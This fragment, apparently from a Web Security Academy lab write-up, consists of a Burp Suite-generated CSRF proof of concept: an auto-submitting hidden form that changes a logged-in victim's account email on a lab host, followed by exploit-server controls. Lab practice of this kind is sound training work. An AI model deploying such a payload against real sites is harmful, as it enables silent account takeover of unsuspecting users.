 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5900b903b688da81a93e28000700f7.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hackme&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="KM7nZPikhLDh3AwClSJQhh2II2IAN3LD" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log